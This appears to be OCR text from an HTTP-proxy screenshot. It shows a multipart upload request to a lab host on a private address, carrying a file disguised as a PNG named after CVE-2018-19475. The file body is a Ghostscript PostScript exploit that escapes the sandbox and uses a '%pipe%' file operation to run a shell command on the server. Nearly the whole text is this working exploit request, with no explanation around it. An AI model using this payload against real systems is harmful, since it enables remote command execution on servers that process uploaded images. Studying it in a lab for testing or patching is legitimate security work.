 Send Cancel < > Target: http://192.168.174.128:8080 ?
Request Response
Pretty Raw \n Actions
INSPECTOR
1 POST / HTTP/1.1
2 Host: 192.168.174.128:8080
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.128:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryt3yBm94qAjASxcOf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://192.168.174.128:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryt3yBm94qAjASxcOf
16 Content-Disposition: form-data; name="file_upload"; filename="CVE-2018-19475.png"
17 Content-Type: image/png
18
19 %!PS
20 0 1 300367 {} for
21 {save restore} stopped {} if
22 (%pipe%id > /tmp/success && cat /tmp/success) (w) file
23
24 ------WebKitFormBoundaryt3yBm94qAjASxcOf--
25